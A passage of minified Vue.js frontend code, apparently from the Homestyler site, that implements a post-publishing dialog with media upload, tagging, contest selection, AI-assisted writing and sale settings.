"),t("div",{staticClass:"option-item-inline",class:{selected:"apartment"===e.templateType},on:{click:function(t){return e.selectTemplateType("apartment")}}},[t("div",{staticClass:"radio-button",class:{selected:"apartment"===e.templateType}},["apartment"===e.templateType?t("div",{staticClass:"radio-dot"}):e._e()]),e._v(" "),t("span",{staticClass:"option-text"},[e._v(e._s(e.$t("publish.ugc.template.design")))]),e._v(" "),t("el-tooltip",{attrs:{effect:"dark",content:e.$t("publish.ugc.floor"),placement:"top"}},[t("IconfontView",{staticClass:"help-icon",attrs:{customStyle:{fontSize:"14px",color:"#939393"},showType:"wenhao"}})],1)],1)])])])])},[],!1,null,"e342b64c",null),A=O.exports;installComponents(O,{IconfontView:a(110).default});var k=a(40),I=a(159),S=a(181),T=a(2027),j=a(49),x=a(2060),D=a(481),P=a(114),E=a(184);function M(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function L(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?M(Object(a),!0).forEach(function(t){Object(o.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):M(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var $=Object(j.a)(T.a),N=Object(j.a)(T.b),B={room:1,apartment:2},U={free:3,paid:1},R={name:"PublishPost",components:{AIButtonReact:$,AIReTryButtonReact:N,ChooseModal:v.a,ChallengeModal:b.a,SaleSettings:A},mixins:[I.a],props:{matchDetail:{type:Object,default:function(){return null}},designId:{type:String,default:""},defaultType:{type:String,default:"1"},isAiWriteMode:{type:Boolean,default:!1},isSaleMode:{type:Boolean,default:!1},customData:{type:Object,default:function(){return{commonTitle:""}}},mode:{type:String,default:"publish"}},data:function(){return{type:this.defaultType,postId:this.designId,maxImgCount:this.defaultType===u.Ab.story?u.Cb.story:u.Cb.design,scrollWidth:0,clientWidth:0,titleText:"",inputValue:{content:"",mentions:[],linkData:[]},inputContestValue:{inputValue:{},contestValue:void 0},curSelectedIndex:0,dragging:!1,dragTargetIndex:-1,isShareCountry:!1,locating:!0,tagCurrentValue:"",selectKey:0,tagList:[],tagSearchList:[],tagRecList:[],tagRepeatedShow:!1,postDetail:{},designStylerList:[],stylerDisabled:!1,tagDisabled:!1,countryInfo:null,locationTip:"",contest:this.matchDetail,selectImgList:[],contributeStep:1,contributeShow:!1,challengeShow:!1,loading:!1,maxDescLength:u.Db,tagAdding:!1,isSelling:!1,saleSettings:{sellType:"paid",sellingPrice:.5,templateType:"room"},publishHashtag:{titleMdsKeyValue:this.$t("publish.post.story"),contentMdsKeyValue:this.$t("publish.share.moments"),contentBlock:-1},tryAgain:!1,caseFromWeb:u.Ab.design,caseFromStory:u.Ab.story,storyIcon:a(2148),designIcon:a(2149),aiWriteConfig:void 0,uploading:!1,loadMaskShow:!1,interval:null,aiContent:{content:"",mentions:[],linkData:[]},aiWritingParams:void 0,aiRetryIng:!1,typingStatus:!1}},computed:L(L({},Object(l.c)(["locale","userInfo"])),{},{publishTitle:function(){var e,t;return null!==(e=this.contest)&&void 0!==e&&e.title&&!this.isAiWriteMode?"".concat(this.$t("web_hashtag_Post"),"#").concat(null===(t=this.contest)||void 0===t?void 0:t.title):this.type===u.Ab.story?this.publishHashtag.titleMdsKeyValue:this.$t("publish.post.design")},publishDesc:function(){return this.type===u.Ab.story?this.publishHashtag.contentMdsKeyValue:this.$t("publish.showcase.your")},tenantConfig:function(){return D.a},globalTenantConfig:function(){return P.a},descPlaceholder:function(){var e;return null!==P.a&&void 0!==P.a&&null!==(e=P.a.publish)&&void 0!==e&&e.getDescPlaceholder?this.$t(P.a.publish.getDescPlaceholder(this.type)):this.$t(this.type===u.Ab.story?"publish.what.story":"publish.help.viewers")},showBigImgUrl:function(){var e,t=this.selectImgList[this.curSelectedIndex];return t?(null===(e=t.coverUrl)||void 0===e?void 0:e.indexOf(".mp4"))>-1||this.isBase64(t.coverUrl)?t.coverUrl:Object(k.d)(t.coverUrl,1280):""},selectImgMediaUrlList:function(){var e=this.type||this.postDetail.caseFrom+"";return this.selectImgList.map(function(t){return e===u.Ab.story?t.mediaUrl:t.coverUrl}).filter(function(e){return!!e})},isSpecialType:function(){var e=this.selectImgList[this.curSelectedIndex];return!("navipano"!==e.renderType&&"panorama"!==e.renderType)&&e.photo360Url},chooseCount:function(){var e;return"（".concat((null===(e=this.selectImgList)||void 0===e?void 0:e.length)||0,"/").concat(this.maxImgCount,"）")},initContest:function(){var e;return(null===(e=this.postDetail)||void 0===e||null===(e=e.contests)||void 0===e?void 0:e[0])||this.matchDetail},canPostCase:function(){return this.titleText.trim().length>0&&this.selectImgList.length>0},typeImg:function(){return this.type===u.Ab.story?this.storyIcon:this.designIcon},curDescLength:function(){var e=this.mentions.reduce(function(e,t){return e+t.length},0);return this.descText.length+e},descText:function(){var e;return(null===(e=this.inputValue)||void 0===e?void 0:e.content)||""},mentions:function(){return this.inputValue.mentions},isNewUser:function(){var e;return Object(S.e)((null===(e=this.userInfo)||void 0===e?void 0:e.created)||0)},maxAtUserCount:function(){return this.tenantConfig.hiddenPostAtUser?0:10},fetchParams:function(){return{bizType:u.Bb[this.type],bizId:this.postId}},isGlobalEnv:function(){return"homestyler"===g.a.tenant},typeConfig:function(){return E.d[u.Bb[this.type]]||{}},typeFormConfig:function(){var e;return(null===(e=this.typeConfig)||void 0===e?void 0:e.publistForm)||{}}}),watch:{locale:function(){this.getTagList(),this.getCountryInfo(),this.getCaseDetail(),this.getAiResourceConfigs()},uploading:function(e){this.loading&&!e&&this.postToCommunity()},inputValue:function(e){e!==this.inputContestValue.inputValue&&(this.inputContestValue=L(L({},this.inputContestValue),{},{inputValue:e}))},typeFormConfig:{handler:function(e,t){!(null==e||!e.defaultShowSaleSettings)!=!(null==t||!t.defaultShowSaleSettings)&&(this.isSelling=!!e.defaultShowSaleSettings)},immediate:!0,deep:!0}},mounted:function(){this.getCaseDetail(),this.getCountryInfo(),this.getTagList(),this.addEvent(),this.getAiResourceConfigs()},destroyed:function(){var e;window.removeEventListener("resize",this.cacheImgPreview),document.removeEventListener("dragover",this.preventDefault),document.removeEventListener("dragenter",this.preventDefault),null===(e=this.$refs.fileInput)||void 0===e||e.removeEventListener("change",this.onFileChange),this.interval&&clearInterval(this.interval)},updated:function(){var e,t=this;this.cacheImgPreview();var a=document.querySelector(".design_video_review");(null===(e=this.showBigImgUrl)||void 0===e?void 0:e.indexOf(".mp4"))>-1&&a&&a.addEventListener("play",function(){Object(m.a)("/hs_global_web.publish_popup.add_design_clk","design_id=".concat(t.postId||t.postDetail.assetId,"&member_id=").concat(t.userInfo.uid,"&language=").concat(t.locale,"&url=").concat(t.showBigImgUrl))})},methods:{onContestAtMentionsChange:function(e){this.inputContestValue=e,this.inputValue=e.inputValue},getAiResourceConfigs:function(){var e=this;return Object(s.a)(regeneratorRuntime.mark(function t(){var a,n,i,s,o;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=1,p.a.other.resourceConfigs({data:{scene:"AIWriting"},options:{headers:{lang:e.locale}}});case 1:(a=t.sent)&&a.ret&&a.ret[0].includes("SUCCESS")&&(i=a.data&&a.data.status.code,s=a.data&&a.data.data,0===i&&null!==(n=s[0])&&void 0!==n&&n.resourceContent&&(e.aiWriteConfig=null===(o=s[0])||void 0===o?void 0:o.resourceContent));case 2:case"end":return t.stop()}},t)}))()},getLocalContent:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.$t(e,t)},showAIWriteModal:function(){var e=this;Object(x.b)({t:this.getLocalContent,config:this.aiWriteConfig,title:this.titleText,desc:this.inputValue.content,imgUrls:this.selectImgMediaUrlList,params:this.aiWritingParams,onShowLoadMask:function(t){e.loadMaskShow=t,Object(m.a)("/hs_global_web.publish_popup.ai_write_pop_start_clk","design_id=".concat(e.postId||e.postDetail.assetId,"&member_id=").concat(e.userInfo.uid,"&language=").concat(e.locale))},onOk:function(t){e.aiWritingParams=t.params,e.typingStatus=!0,e.loadMaskShow=!1,e.startTyping(t)},onClose:function(){}}),Object(m.a)("/hs_global_web.publish_popup.ai_write_pop_expose","design_id=".concat(this.postId||this.postDetail.assetId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},aiRetryClick:function(){var e=this;this.aiRetryIng||(this.loadMaskShow=!0,this.aiRetryIng=!0,Object(m.a)("/hs_global_web.publish_popup.ai_write_retry_clk","design_id=".concat(this.postId||this.postDetail.assetId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale)),Object(x.a)({scene:this.aiWritingParams.scene,style:this.aiWritingParams.style,keyWords:this.aiWritingParams.keyWords,title:this.titleText,desc:this.inputValue.content,imgUrls:this.selectImgMediaUrlList}).then(function(t){e.titleText="",e.inputValue={content:"",mentions:[],linkData:[]},e.$nextTick(function(){e.loadMaskShow=!1,e.startTyping(t),e.aiRetryIng=!1})}).catch(function(){e.aiRetryIng=!1,e.loadMaskShow=!0}))},startTyping:function(e){var t=this;clearInterval(this.interval);var a=e.title,n=e.content,i=e.mentions,s=void 0===i?[]:i,o=e.linkData,r=void 0===o?[]:o,c=a.length,l=n.length,u=c+l,d=a+n,p=4e3/u,m=0;this.interval=setInterval(function(){m<=c?(t.titleText=d.slice(0,m),m++):m<=u?(t.inputValue={content:d.slice(c,m),mentions:s,linkData:r},m++):(t.typingStatus=!1,clearInterval(t.interval))},p)},getCaseDetail:function(){var e=this;return Object(s.a)(regeneratorRuntime.mark(function t(){var a,n,i,s,o,r,c,l,d,m,h,f;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(o=e.postId,r=e.type,c=void 0===r?u.Ab.design:r,o){t.next=1;break}return t.abrupt("return");case 1:t.prev=1,l=JSON.stringify({platform:"web",language:e.locale||"en_US"}),f=c,t.next=f===u.Ab.design?2:f===u.Ab.mobile?4:f===u.Ab.story?6:f===u.Ab.asset?8:10;break;case 2:return m="edit"==e.mode?p.a.webDesignApi.getDesignDetail:p.a.other.getDesignDtlForPublish,t.next=3,m({data:{caseId:o,id:o,clientInfo:l,bizType:u.Bb[c]}});case 3:return d=t.sent,null!==(a=d)&&void 0!==a&&null!==(a=a.ret)&&void 0!==a&&a[0].includes("SUCCESS")&&e.buildDetailFromWebDesign(d.data),t.abrupt("continue",11);case 4:return h="edit"==e.mode?p.a.mobileApi.getDesignDetail:p.a.other.getDesignDtlForPublish,t.next=5,h({data:{id:o,clientInfo:l,caseId:o,editScene:!0,bizType:u.Bb[c]}});case 5:return d=t.sent,null!==(n=d)&&void 0!==n&&null!==(n=n.ret)&&void 0!==n&&n[0].includes("SUCCESS")&&e.buildDetailFromMobileDesign(d.data),t.abrupt("continue",11);case 6:return t.next=7,p.a.storyApi.getStoryDetail({data:{id:o,clientInfo:l}});case 7:return d=t.sent,null!==(i=d)&&void 0!==i&&null!==(i=i.ret)&&void 0!==i&&i[0].includes("SUCCESS")&&e.buildDetailFromStory(d.data),t.abrupt("continue",11);case 8:return t.next=9,p.a.assetsDesignApi.getDesignDetail({data:{id:o,clientInfo:l}});case 9:return d=t.sent,null!==(s=d)&&void 0!==s&&null!==(s=s.ret)&&void 0!==s&&s[0].includes("SUCCESS")&&e.buildDetailFromWebAssetDesign(d.data.data),t.abrupt("continue",11);case 10:return t.abrupt("continue",11);case 11:t.next=13;break;case 12:t.prev=12,t.catch(1);case 13:case"end":return t.stop()}},t,null,[[1,12]])}))()},chooseLocalImg:function(){this.$refs.fileInput.value="",this.$refs.fileInput.click()},addImgOrVideo:function(){if(!(this.selectImgList.length>0))if(Object(m.a)("/hs_global_web.publish_popup.add_design_clk","design_id=".concat(this.postId||this.postDetail.assetId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale)),this.type!==u.Ab.story){window.parent.postMessage({eType:"publish_close",eData:{disableClose:!0}},"*"),this.contributeShow=!0}else this.chooseLocalImg()},onCloseChooseModal:function(){window.parent.postMessage({eType:"publish_close",eData:{disableClose:!1}},"*"),this.contributeShow=!1},onSubmitChooseModal:function(e,t){this.buildDefaultDesc(e),this.postDetail=e,this.selectImgList=t,this.onCloseChooseModal()},onCloseChallengeModal:function(){this.challengeShow=!1},onSubmitChallengeModal:function(e){this.contest=e,this.onCloseChallengeModal()},buildDefaultDesc:function(e){var t=e.initAtUsers,a=e.initLinkData;if(t&&a){var n="@".concat(t.homestylerId),i="#".concat(a.bizType,"-").concat(a.bizId),s=this.$t("post_design_default_desc",{userName:n,linkData:i});this.inputValue={content:s,mentions:[t],linkData:[a]}}},cacheImgPreview:function(){if(this.$refs.imgPreview){var e=this.$refs.imgPreview,t=e.scrollWidth,a=e.clientWidth;this.clientWidth=a,this.scrollWidth=t,this.imgBoxScrollHandler()}},imgPreviewHandler:function(e){this.curSelectedIndex=e},deleteImg:function(e){this.curSelectedIndex>=e&&(this.curSelectedIndex=this.curSelectedIndex!==this.selectImgList.length-1?this.curSelectedIndex-1:0),this.selectImgList.splice(e,1)},imgScrollHandler:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;this.$refs.imgPreview.scrollBy(105*e,0)},imgBoxScrollHandler:function(){var e=this.$refs,t=e.imgPreview,a=e.imgScrollLeft,n=e.imgScrollRight;0===t.scrollLeft?a.style.display="none":a.style.display="flex",this.scrollWidth>t.scrollLeft+this.clientWidth?n.style.display="flex":n.style.display="none"},addImg:function(){if(Object(m.a)("/hs_global_web.publish_popup.add_photo_bottom_clk","design_id=".concat(this.postId||this.postDetail.assetId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale)),this.selectImgList.length>=this.maxImgCount)this.$message.warning(this.$t("post_number"));else if(this.type!==u.Ab.story){window.parent.postMessage({eType:"publish_close",eData:{disableClose:!0}},"*"),this.contributeShow=!0,this.contributeStep=1}else this.chooseLocalImg()},textareaChange:function(e){this.inputValue=e},addEvent:function(){var e;window.addEventListener("resize",this.cacheImgPreview),document.addEventListener("dragover",this.preventDefault),document.addEventListener("dragenter",this.preventDefault),null===(e=this.$refs.fileInput)||void 0===e||e.addEventListener("change",this.onFileChange)},onFileChange:function(e){var t=this,a=e.target.files||[],n=this.maxImgCount-this.selectImgList.length;a.length>n&&this.$message.warning(this.$t("post_image",{count:this.maxImgCount}));var i=Array.from(a).filter(function(e){return e.size<=10485760});i.length<a.length&&this.$message.warning(this.$t("web_community_image10")),Array.from(i).slice(0,n).forEach(function(e){var a=t.readFilesUpload(e),n="cur_img_".concat(Date.now());t.selectImgList[a]={fileData:e,key:n},t.uploading=!0,t.uploadImg(e).then(function(e){var i;(null===(i=t.selectImgList[a])||void 0===i?void 0:i.key)===n&&(t.selectImgList[a].mediaUrl=e,t.$set(t.selectImgList,a,L({},t.selectImgList[a]))),t.selectImgList.find(function(e){return!e.mediaUrl})||(t.uploading=!1)})})},readFilesUpload:function(e){var t=this;if(e){var a=new FileReader,n=this.selectImgList.length;return a.onload=function(e){t.$set(t.selectImgList,n,L(L({},t.selectImgList[n]),{},{coverUrl:e.target.result}))},a.readAsDataURL(e),n}},dragstartEvent:function(e){this.dragging=!0,this.dragTargetIndex=e.target.getAttribute("data-index"),e.dataTransfer.effectAllowed="move"},dragenterEvent:function(e){if(e.target!==this.dragTarget&&e.target!==this.$refs.imgPreview){var t=e.target.getAttribute("data-index"),a=this.selectImgList.splice(this.dragTargetIndex,1)[0];this.selectImgList.splice(t,0,a),this.dragTargetIndex=t}},dragendEvent:function(e){e.preventDefault(),this.dragging=!1,Object(m.a)("/hs_global_web.publish_popup.photo_order_change","design_id=".concat(this.postId||this.postDetail.assetId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},tagInputFocus:function(){this.tagSearchList=[]},debounceSearchTagList:function(e){Object(h.i)(this.searchTagList(e),1e3)},mentionItemClick:function(e){},postToCommunity:function(){var e,t;if(this.canPostCase)if(this.isSelling&&"paid"===(null===(e=this.saleSettings)||void 0===e?void 0:e.sellType)&&(null===(t=this.saleSettings)||void 0===t?void 0:t.sellingPrice)<.5)this.$message.warning(this.$t("publish.ugc.amount.min"));else if(this.descText.length>this.maxDescLength)this.$message.warning(this.$t("community_description2000"));else if("true"!==this.chooseContest||this.contest){var a=this.type||this.postDetail.caseFrom+"";switch(Object(m.a)("/hs_global_web.publish_popup.post_clk","design_id=".concat(this.postId||this.postDetail.assetId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale,"&ai_write=").concat(!!this.aiWritingParams)),this.loading=!0,this.tryAgain=!1,a){case u.Ab.design:this.postWebDesign();break;case u.Ab.mobile:this.postMobileDesign();break;case u.Ab.story:this.postStory();break;case u.Ab.asset:this.postAssetDesign()}}else this.$message.warning(this.$t("publish.design.add.challenge.placeholder"))},searchTagList:function(e){var t=this;return Object(s.a)(regeneratorRuntime.mark(function a(){var n,i,s;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:if(e){a.next=1;break}return t.tagSearchList=[],a.abrupt("return");case 1:return t.tagList.find(function(t){return t.tagName===e})?t.tagRepeatedShow=!0:t.tagRepeatedShow=!1,t.tagCurrentValue=e,a.prev=2,a.next=3,p.a.other.tagSearchList({data:{contentType:null===(n=E.d[u.Bb[t.type]])||void 0===n?void 0:n.tagContentType,text:e,clientInfo:JSON.stringify({platform:"web",language:t.locale||"en_US"}),pageSize:50,pageNo:1}});case 3:(i=a.sent)&&i.ret&&i.ret[0].includes("SUCCESS")&&(s=i.data.data,t.tagSearchList=s),a.next=5;break;case 4:a.prev=4,a.catch(2);case 5:case"end":return a.stop()}},a,null,[[2,4]])}))()},tagAdd:function(){var e=this;return Object(s.a)(regeneratorRuntime.mark(function t(){var a,n;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(0!==e.tagCurrentValue.trim().length&&!e.tagAdding){t.next=1;break}return t.abrupt("return");case 1:if(!e.tagList.find(function(t){return t.tagName===e.tagCurrentValue})){t.next=2;break}return e.tagRepeatedShow=!0,t.abrupt("return");case 2:return e.tagAdding=!0,e.tagRepeatedShow=!1,t.prev=3,t.next=4,p.a.other.tagAdd({data:{tagName:e.tagCurrentValue,clientInfo:JSON.stringify({platform:"web",language:e.locale||"en_US"})}});case 4:(a=t.sent)&&a.ret&&a.ret[0].includes("SUCCESS")&&(n={tagName:e.tagCurrentValue,tagId:a.data.tagId},e.tagList.push(n),e.tagSearchList=[],e.tagCurrentValue="",e.selectKey=a.data.tagId,e.tagAdding=!1),t.next=6;break;case 5:t.prev=5,t.catch(3),e.tagAdding=!1;case 6:case"end":return t.stop()}},t,null,[[3,5]])}))()},debounceInput:function(e,t){var a=this;Object(m.a)("/hs_global_web.gallery.projectTag_click","design_id=".concat(this.postId||this.postDetail.assetId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale)),this.nameInput.timeoutFn&&window.clearTimeout(this.nameInput.timeoutFn),this.nameInput.timeoutFn=setTimeout(function(){"room"===e?a.updateRoomDesc(t):"aerial"===e?a.updateAerialDesc():a.updateHeader()},this.nameInput.timeout)},getTagList:function(){var e=this;return Object(s.a)(regeneratorRuntime.mark(function t(){var a,n,s,o,r,c,l,d,m,h,f,g;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,s=JSON.stringify({platform:"web",language:e.locale||"en_US"}),o=p.a.other.tagRecList({data:{clientInfo:s,roomTypeId:"",pageSize:50,pageNo:1}}),r=e.type===u.Ab.story?Promise.resolve([]):p.a.other.lableList({data:{bizType:JSON.stringify(["designStyler"]),clientInfo:s}}),t.next=1,Promise.all([o,r]);case 1:c=t.sent,l=Object(i.a)(c,2),d=l[0],m=l[1],null!=d&&null!==(a=d.ret)&&void 0!==a&&a[0].includes("SUCCESS")&&(e.tagRecList=(null===(h=d.data)||void 0===h?void 0:h.data)||[]),null!=m&&null!==(n=m.ret)&&void 0!==n&&n[0].includes("SUCCESS")&&(g=(null===(f=m.data)||void 0===f||null===(f=f.result)||void 0===f||null===(f=f[0])||void 0===f?void 0:f.list)||[],e.designStylerList=g.map(function(e){return{tagId:e.id,tagName:e.labelName,bizType:"designStyler"}})),t.next=3;break;case 2:t.prev=2,t.catch(0);case 3:case"end":return t.stop()}},t,null,[[0,2]])}))()},getCountryInfo:function(){var e=this;return Object(s.a)(regeneratorRuntime.mark(function t(){var a,n,i;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e.locating=!0,n=JSON.stringify({platform:"web",language:e.locale||"en_US"}),t.next=1,p.a.other.locationCountry({data:{clientInfo:n,roomTypeId:"",pageSize:50,pageNo:1}});case 1:i=t.sent,e.locating=!1,null!=i&&null!==(a=i.ret)&&void 0!==a&&a[0].includes("SUCCESS")&&(e.countryInfo=i.data);case 2:case"end":return t.stop()}},t)}))()},isSelected:function(e){return!this.tagList.find(function(t){return t.tagId===e.tagId})},tagChange:function(){var e=this.$route.query.t,t=void 0===e?u.Ab.design:e,a=this.tagList.filter(function(e){return"designStyler"===e.bizType}).length;this.stylerDisabled=t===u.Ab.design?2===a:1===a,this.tagDisabled=this.tagList.length-a===10},chooseChallenge:function(){this.initContest||(this.challengeShow=!0)},imageUrl:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return this.isBase64(e)?e:e.includes(".mp4")?"".concat(e,"?x-oss-process=video/snapshot,t_0,m_fast"):this.getFitSrc(e)},buildDetailFromWebAssetDesign:function(){var e,t,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=a.name,s=void 0===n?"":n,o=a.description,r=void 0===o?"":o,c=a.contests,l=void 0===c?[]:c,u=a.isShareCountry,d=void 0!==u&&u,p=a.imgVideoList,m=void 0===p?[]:p,h=a.atUsers,f=void 0===h?[]:h,g=a.linkData,b=void 0===g?[]:g,v=a.contentExtend,_=a.sellType,y=a.sellingPrice,w=void 0===y?.5:y,C=a.templateType;this.titleText=s,this.inputValue={content:r,mentions:f,linkData:b},this.inputContestValue.contestValue=v?JSON.parse(v):void 0,this.tagList=[],this.tagChange(),this.contest=this.matchDetail||l[0]||{},this.isShareCountry=!!d,this.selectImgList=(null==m?void 0:m.map(function(e){return L(L({},e),{},{coverUrl:e.photoUrl,renderId:e.id||e.renderId})}))||[],a.templateId||(this.selectImgList=this.selectImgList.slice(0,6)),a.caseFrom="1",a.caseId=a.submitDesignId,a.assetId=a.submitDesignId,this.postDetail=a;var O=(null===(e=Object.entries(U).find(function(e){var t=Object(i.a)(e,2);t[0];return t[1]===_}))||void 0===e?void 0:e[0])||"paid",A=(null===(t=Object.entries(B).find(function(e){var t=Object(i.a)(e,2);t[0];return t[1]===C}))||void 0===t?void 0:t[0])||"room";this.saleSettings={sellType:O,sellingPrice:w,templateType:A}},buildDetailFromWebDesign:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.id,a=e.title,i=void 0===a?"":a,s=e.name,o=void 0===s?"":s,r=e.description,c=void 0===r?"":r,l=e.hashTagInfos,u=void 0===l?[]:l,d=e.designStylerLabelsInfo,p=void 0===d?[]:d,m=e.contests,h=void 0===m?[]:m,f=e.isShareCountry,g=void 0!==f&&f,b=e.selectRenderList,v=void 0===b?[]:b,_=e.imgVideoList,y=e.atUsers,w=void 0===y?[]:y,C=e.linkData,O=void 0===C?[]:C,A=e.contentExtend;this.titleText=i||o,this.inputValue={content:c,mentions:w,linkData:O},this.inputContestValue.contestValue=A?JSON.parse(A):void 0,this.tagList=[].concat(Object(n.a)(u.map(function(e){return{tagId:+e.tagId,tagName:e.tagName}})),Object(n.a)(p.map(function(e){return{tagId:+e.id,tagName:e.labelName,bizType:e.bizType}}).slice(0,2))),this.tagChange(),this.contest=this.matchDetail||h[0],this.isShareCountry=!!g,this.selectImgList=v.length>0?v:_.map(function(e){return L(L({renderId:e.id},e),{},{coverUrl:e.url||e.photoUrl})}),"edit"!==this.mode&&(this.selectImgList=this.selectImgList.slice(0,6)),e.caseFrom="1",e.assetId=e.assetId||t,this.postDetail=e,h[0]||(this.challengeShow="true"===this.chooseContest)},postWebDesign:function(){var e=this;return Object(s.a)(regeneratorRuntime.mark(function t(){var a,n,i,s,o,r,c,l,d,m,h,f,g,b,v,_,y,w,C,O,A,k,I,S,T,j,x,D,P;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,o=JSON.stringify({platform:"web",language:e.locale||"en_US"}),r=e.titleText,c=e.descText,l=e.tagList,d=e.postDetail,m=e.contest,h=e.selectImgList,f=e.countryInfo,g=e.isShareCountry,b=void 0!==g&&g,v=e.mentions,_=void 0===v?[]:v,y=e.isSelling,w=e.saleSettings,C=d.caseId,O=d.assetId,A=d.caseFrom,d.initTitle,k=d.roomTypeCode,I=d.roomId,S=l.filter(function(e){return"designStyler"===e.bizType}).map(function(e){return e.tagId}),T=l.filter(function(e){return"designStyler"!==e.bizType}).map(function(e){return e.tagId}),j={caseId:C,designId:O,title:r,description:c,atUmsIds:JSON.stringify(_.map(function(e){return null==e?void 0:e.umsId})),linkParamStr:JSON.stringify((null===(a=e.inputValue)||void 0===a?void 0:a.linkData)||[]),tagIds:T,isPublish:1,contestId:null==m?void 0:m.id,styleIds:S,caseFrom:A,roomRenders:JSON.stringify(h),countryCode:null==f?void 0:f.countryCode,isShareCountry:+b,roomTypeCode:k,roomId:I,clientInfo:o,contentExtend:null!==(n=e.inputContestValue)&&void 0!==n&&n.contestValue?JSON.stringify(null===(i=e.inputContestValue)||void 0===i?void 0:i.contestValue):void 0,isSell:y,templateType:B[null==w?void 0:w.templateType],sellType:U[null==w?void 0:w.sellType],sellingPrice:null==w?void 0:w.sellingPrice},t.next=1,p.a.webDesignApi.edit3DCase({data:j});case 1:null!=(x=t.sent)&&null!==(s=x.ret)&&void 0!==s&&s[0].includes("SUCCESS")?null!=x&&x.data.result&&(D="".concat(e.$global.homestyler,"/post-share?id=").concat(C,"&bizType=").concat(u.zb.design,"&userId=").concat(e.userInfo.uid,"&platform=web"),P=e.buildShareConfig(j,D,u.zb.design,C),e.$emit("commitPost",L(L({},P),{},{postType:u.zb.design}))):(e.loading=!1,e.$message.error(e.$t("publish.design.post.error"))),t.next=3;break;case 2:t.prev=2,t.catch(0),e.loading=!1;case 3:case"end":return t.stop()}},t,null,[[0,2]])}))()},postAssetDesign:function(){var e=this;return Object(s.a)(regeneratorRuntime.mark(function t(){var a,n,i,s,o,r,c,l,d,m,h,f,g,b,v,_,y;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(n=JSON.stringify({platform:"web",language:e.locale||"en_US"}),i=e.titleText,s=e.descText,e.tagList,o=e.postDetail,e.contest,r=e.selectImgList,e.countryInfo,c=e.isShareCountry,l=e.mentions,e.isSelling,d=e.saleSettings,o.caseId,m=o.templateId,h=o.submitDesignId,f={designId:h,title:i,description:s||"",roomRenders:JSON.stringify(r),templateType:B[null==d?void 0:d.templateType],sellType:U[null==d?void 0:d.sellType],sellingPrice:(null==d?void 0:d.sellingPrice)||0,clientInfo:n,id:m},m){t.next=2;break}return t.next=1,p.a.assetsDesignApi.publishDesign({data:f});case 1:y=t.sent,t.next=4;break;case 2:return t.next=3,p.a.assetsDesignApi.editDesign({data:f});case 3:y=t.sent;case 4:null!=(g=y)&&null!==(a=g.ret)&&void 0!==a&&a[0].includes("SUCCESS")?null!=g&&g.data&&(v="".concat(e.$global.homestyler,"/post-share?id=").concat(h,"&bizType=").concat(u.zb.design,"&userId=").concat(e.userInfo.uid,"&platform=web"),_=e.buildShareConfig(f,v,u.zb.design,h),e.$emit("commitPost",L(L({},_),{},{auditPublishResultType:null==g||null===(b=g.data)||void 0===b||null===(b=b.data)||void 0===b?void 0:b.auditPublishResultType,postType:u.zb.asset}))):(e.loading=!1,e.$message.error(e.$t("publish.design.post.error")));case 5:case"end":return t.stop()}},t)}))()},buildDetailFromMobileDesign:function(e){var t=e.title,a=void 0===t?"":t,i=e.description,s=void 0===i?"":i,o=e.tags,r=void 0===o?[]:o,c=e.designStylerLabelsInfo,l=void 0===c?[]:c,u=e.contests,d=void 0===u?[]:u,p=e.isShareCountry,m=void 0===p||p,h=e.imgVideoList,f=void 0===h?[]:h,g=e.atUsers,b=void 0===g?[]:g,v=e.linkData,_=void 0===v?[]:v,y=e.contentExtend;this.titleText=a,this.inputValue={content:s,mentions:b,linkData:_},this.inputContestValue.contestValue=y?JSON.parse(y):void 0,this.tagList=[].concat(Object(n.a)(r.map(function(e){return{tagId:+e.tagId,tagName:e.tagName}})),Object(n.a)(l.map(function(e){return{tagId:e.id,tagName:e.labelName,bizType:e.bizType}}).slice(0,2))),this.tagChange(),this.contest=this.matchDetail||d[0],this.isShareCountry=!!m,this.selectImgList=f.map(function(e){return L(L({renderId:+e.id},e),{},{coverUrl:e.url||e.photoUrl})}),"edit"!==this.mode&&(this.selectImgList=this.selectImgList.slice(0,6)),e.caseFrom="2",e.caseId=e.caseId||e.assetId||e.id,this.postDetail=e},postMobileDesign:function(){var e=this;return Object(s.a)(regeneratorRuntime.mark(function t(){var a,n,i,s,o,r,c,l,d,m,h,f,g,b,v,_,y,w,C,O,A,k,I,S,T;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,o=JSON.stringify({platform:"web",language:e.locale||"en_US"}),r=e.titleText,c=e.descText,l=e.tagList,d=e.postDetail,m=e.contest,h=e.selectImgList,f=e.countryInfo,g=e.isShareCountry,b=e.mentions,v=void 